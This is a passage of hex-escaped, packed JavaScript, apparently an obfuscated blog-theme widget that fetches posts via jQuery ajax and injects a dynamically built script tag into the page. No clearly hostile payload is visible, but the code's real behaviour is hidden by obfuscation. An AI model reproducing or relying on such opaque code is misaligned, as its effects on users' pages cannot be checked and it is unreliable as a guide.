2c\x32\x51\x3d\x31\x51\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x41\x3d\x35\x41\x5b\x35\x7a\x28\x32\x52\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x61\x5b\x35\x79\x5d\x2b\x32\x51\x2b\x61\x5b\x35\x78\x5d\x2b\x32\x56\x2c\x55\x3d\x61\x5b\x35\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x33\x44\x5d\x3b\x31\x61\x20\x55\x7d\x46\x20\x33\x65\x28\x4b\x2c\x41\x29\x7b\x43\x20\x31\x73\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x2c\x31\x59\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x35\x50\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x2c\x32\x42\x3d\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x31\x59\x29\x3b\x45\x28\x61\x5b\x32\x44\x5d\x36\x66\x20\x4b\x5b\x41\x5d\x29\x7b\x43\x20\x32\x73\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x36\x65\x5d\x5d\x2c\x31\x50\x3d\x32\x73\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x2c\x61\x5b\x34\x71\x5d\x29\x3b\x45\x28\x31\x59\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x61\x5b\x36\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x73\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x2c\x61\x5b\x36\x6d\x5d\x29\x7d\x7d\x4c\x7b\x45\x28\x31\x59\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7d\x4c\x7b\x31\x50\x3d\x36\x6a\x7d\x7d\x3b\x43\x20\x55\x3d\x61\x5b\x36\x63\x5d\x2b\x31\x73\x2b\x61\x5b\x36\x62\x5d\x2b\x31\x50\x2b\x61\x5b\x35\x55\x5d\x3b\x31\x61\x20\x55\x7d\x46\x20\x33\x67\x28\x4b\x2c\x41\x29\x7b\x45\x28\x4b\x5b\x41\x5d\x5b\x61\x5b\x33\x41\x5d\x5d\x21\x3d\x32\x57\x29\x7b\x43\x20\x31\x68\x3d\x4b\x5b\x41\x5d\x5b\x61\x5b\x33\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x54\x5d\x5d\x2c\x55\x3d\x61\x5b\x35\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x44\x5d\x7d\x4c\x7b\x55\x3d\x61\x5b\x32\x38\x5d\x7d\x3b\x31\x61\x20\x55\x7d\x46\x20\x31\x45\x28\x47\x2c\x49\x2c\x31\x66\x2c\x51\x29\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7c\x7c\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7c\x7c\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x7c\x7c\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x43\x20\x31\x47\x3d\x61\x5b\x32\x38\x5d\x3b\x45\x28\x51\x3d\x3d\x61\x5b\x33\x62\x5d\x29\x7b\x31\x47\x3d\x61\x5b\x35\x52\x5d\x2b\x31\x66\x7d\x4c\x7b\x45\x28\x51\x3d\x3d\x61\x5b\x32\x77\x5d\x29\x7b\x43\x20\x33\x42\x3d\x33\x46\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x33\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x29\x2a\x31\x66\x29\x2b\x31\x3b\x31\x47\x3d\x61\x5b\x35\x57\x5d\x2b\x31\x66\x2b\x61\x5b\x36\x61\x5d\x2b\x33\x42\x2b\x61\x5b\x35\x5a\x5d\x7d\x4c\x7b\x31\x47\x3d\x61\x5b\x35\x59\x5d\x2b\x51\x2b\x61\x5b\x35\x58\x5d\x2b\x31\x66\x7d\x7d\x3b\x24\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x7b\x32\x66\x3a\x31\x47\x2c\x32\x6b\x3a\x61\x5b\x32\x68\x5d\x2c\x35\x70\x3a\x61\x5b\x35\x6f\x5d\x2c\x34\x49\x3a\x46\x28\x29\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x2c\x32\x65\x3a\x46\x28\x33\x47\x29\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x32\x67\x5d\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x34\x47\x5d\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x34\x45\x5d\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x43\x20\x59\x3d\x61\x5b\x34\x46\x5d\x7d\x7d\x7d\x7d\x3b\x43\x20\x32\x6d\x3d\x33\x47\x5b\x61\x5b\x34\x4a\x5d\x5d\x5b\x61\x5b\x34\x4b\x5d\x5d\x3b\x45\x28\x32\x6d\x21\x3d\x32\x57\x29\x7b\x31\x53\x28\x43\x20\x41\x3d\x30\x2c\x4b\x3d\x32\x6d\x3b\x41\x3c\x4b\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x43\x20\x57\x3d\x33\x78\x28\x4b\x2c\x41\x29\x2c\x5a\x3d\x33\x66\x28\x4b\x2c\x41\x2c\x57\x29\x2c\x31\x6d\x3d\x33\x65\x28\x4b\x2c\x41\x29\x2c\x31\x68\x3d\x33\x67\x28\x4b\x2c\x41\x29\x2c\x33\x79\x3d\x33\x68\x28\x4b\x2c\x41\x29\x2c\x31\x6e\x3d\x33\x69\x28\x4b\x2c\x41\x29\x3b\x43\x20\x31\x69\x3d\x61\x5b\x32\x38\x5d\x3b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x41\x2b\x61\x5b\x34\x4e\x5d\x2b\x57\x2b\x61\x5b\x31\x6c\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x6e\x2b\x61\x5b\x34\x4d\x5d\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x45\x28\x41\x3d\x3d\x30\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x33\x63\x5d\x2b\x41\x2b\x61\x5b\x32\x59\x5d\x2b\x57\x2b\x61\x5b\x31\x6c\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x58\x5d\x2b\x5a\x2b\x61\x5b\x31\x4b\x5d\x2b\x33\x79\x2b\x31\x6e\x2b\x61\x5b\x32\x71\x5d\x7d\x4c\x7b\x31\x69\x2b\x3d\x61\x5b\x33\x63\x5d\x2b\x41\x2b\x61\x5b\x32\x59\x5d\x2b\x57\x2b\x61\x5b\x31\x6c\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x58\x5d\x2b\x5a\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x71\x5d\x7d\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x41\x2b\x61\x5b\x34\x44\x5d\x2b\x57\x2b\x61\x5b\x31\x6c\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x43\x5d\x2b\x5a\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x71\x5d\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x69\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x41\x2b\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x31\x6c\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x2b\x61\x5b\x31\x4b\x5d\x2b\x31\x6e\x2b\x61\x5b\x34\x74\x5d\x7d\x7d\x7d\x7d\x3b\x59\x2b\x3d\x31\x69\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x72\x5d\x7d\x4c\x7b\x59\x3d\x61\x5b\x34\x73\x5d\x7d\x3b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x59\x29\x3b\x47\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x46\x28\x47\x2c\x54\x29\x7b\x45\x28\x51\x3d\x3d\x61\x5b\x33\x62\x5d\x7c\x7c\x51\x3d\x3d\x61\x5b\x32\x77\x5d\x29\x7b\x54\x3d\x54\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x54\x2c\x61\x5b\x34\x42\x5d\x2b\x31\x54\x29\x7d\x4c\x7b\x54\x3d\x54\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x54\x2c\x61\x5b\x35\x34\x5d\x2b\x51\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x54\x29\x7d\x3b\x31\x61\x20\x54\x7d\x29\x7d\x4c\x7b\x45\x28\x49\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x47\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x59\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x7d\x4c\x7b\x47\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x59\x29\x7d\x7d\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x31\x72\x3d\x34\x51\x2c\x35\x68\x3d\x35\x67\x2c\x33\x6d\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x77\x3d\x24\x28\x35\x65\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x6f\x3d\x61\x5b\x35\x69\x5d\x2b\x33\x77\x2b\x61\x5b\x35\x6a\x5d\x2c\x31\x52\x3d\x61\x5b\x35\x6e\x5d\x2b\x31\x72\x3b\x45\x28\x31\x72\x3d\x3d\x61\x5b\x35\x6d\x5d\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x52\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x29\x7d\x4c\x7b\x45\x28\x31\x72\x3d\x3d\x61\x5b\x35\x6c\x5d\x29\x7b\x28\x46\x28\x29\x7b\x43\x20\x31\x79\x3d\x31\x49\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x29\x3b\x31\x79\x5b\x61\x5b\x35\x63\x5d\x5d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x79\x5b\x61\x5b\x34\x55\x5d\x5d\x3d\x33\x72\x3b\x31\x79\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x61\x5b\x34\x54\x5d\x2b\x34\x52\x2b\x61\x5b\x34\x53\x5d\x3b\x28\x31\x49\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x49\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x31\x79\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x52\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x29\x7d\x4c\x7b\x45\x28\x31\x72\x3d\x3d\x61\x5b\x34\x5a\x5d\x29\x7b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x52\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x29\x7d\x4c\x7b\x45\x28\x31\x72\x3d\x3d\x61\x5b\x33\x70\x5d\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x70\x5d\x5d\x28\x29\x7d\x4c\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x79\x7c\x38\x6e\x7c\x38\x65\x7c\x38\x6d\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x56\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x47\x7c\x38\x6f\x7c\x38\x48\x7c\x36\x71\x7c\x36\x6f\x7c\x39\x63\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x64\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6d\x7c\x39\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x38\x53\x7c\x39\x61\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x4a\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x54\x7c\x38\x49\x7c\x37\x55\x7c\x37\x65\x7c\x37\x53\x7c\x37\x62\x7c\x37\x61\x7c\x36\x73\x7c\x36\x4c\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x4d\x7c\x36\x54\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x63\x7c\x36\x55\x7c\x36\x4b\x7c\x36\x42\x7c\x36\x4a\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x41\x7c\x36\x43\x7c\x38\x30\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x37\x7a\x7c\x39\x34\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x41\x7c\x37\x49\x7c\x37\x4b\x7c\x37\x4c\x7c\x39\x39\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x39\x32\x7c\x37\x4a\x7c\x37\x79\x7c\x37\x37\x7c\x37\x32\x7c\x37\x6f\x7c\x37\x78\x7c\x37\x67\x7c\x37\x68\x7c\x37\x33\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x6e\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x39\x76\x7c\x38\x5a\x7c\x39\x78\x7c\x61\x75\x7c\x62\x65\x7c\x62\x64\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x6c\x7c\x62\x31\x7c\x62\x39\x7c\x61\x55\x7c\x61\x56\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x32\x7c\x62\x75\x7c\x62\x33\x7c\x37\x34\x7c\x38\x32\x7c\x62\x37\x7c\x38\x33\x7c\x37\x35\x7c\x62\x38\x7c\x62\x74\x7c\x62\x62\x7c\x37\x31\x7c\x37\x38\x7c\x37\x39\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4b\x7c\x38\x36\x7c\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x38\x39\x7c\x39\x30\x7c\x37\x30\x7c\x62\x48\x7c\x39\x37\x7c\x62\x47\x7c\x62\x46\x7c\x62\x45\x7c\x62\x44\x7c\x62\x43\x7c\x39\x38\x7c\x38\x37\x7c\x38\x38\x7c\x62\x76\x7c\x62\x42\x7c\x62\x41\x7c\x62\x7a\x7c\x62\x79\x7c\x62\x78\x7c\x62\x4a\x7c\x62\x49\x7c\x62\x77\x7c\x62\x4c\x7c\x62\x66\x7c\x61\x53\x7c\x61\x63\x7c\x61\x51\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x39\x53\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x31\x7c\x39\x51\x7c\x39\x48\x7c\x39\x50\x7c\x39\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x79\x7c\x39\x47\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x61\x52\x7c\x39\x4f\x7c\x61\x61\x7c\x39\x52\x7c\x61\x62\x7c\x61\x78\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x36\x72\x7c\x61\x45\x7c\x61\x46\x7c\x61\x79\x7c\x61\x47\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x48\x7c\x61\x77\x7c\x61\x6d\x7c\x61\x76\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x64\x7c\x61\x6c\x7c\x61\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x62\x36\x7c\x62\x35\x7c\x62\x34\x7c\x61\x54\x7c\x61\x58\x7c\x61\x57\x7c\x62\x61\x7c\x38\x70\x5c\x27\x2e\x37\x64\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x33\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x35\x7c\x32\x35\x30\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x78\x33\x39\x7c\x31\x33\x37\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x62\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x36\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x62\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x34\x30\x7c\x31\x31\x38\x7c\x78\x34\x46\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x37\x30\x7c\x78\x34\x34\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x35\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x31\x32\x32\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x31\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x65\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x65\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x61\x7c\x31\x37\x39\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x35\x7c\x31\x32\x35\x7c\x31\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x34\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x31\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x32\x34\x7c\x78\x35\x37\x7c\x31\x30\x30\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x38\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x37\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x35\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x64\x7c\x31\x35\x38\x7c\x31\x38\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x36\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x36\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x61\x7c\x31\x32\x30\x7c\x31\x38\x34\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x65\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x39\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x7c\x31\x36\x30\x7c\x31\x33\x31\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x39\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x63\x7c\x31\x34\x34\x7c\x31\x33\x39\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x31\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x7c\x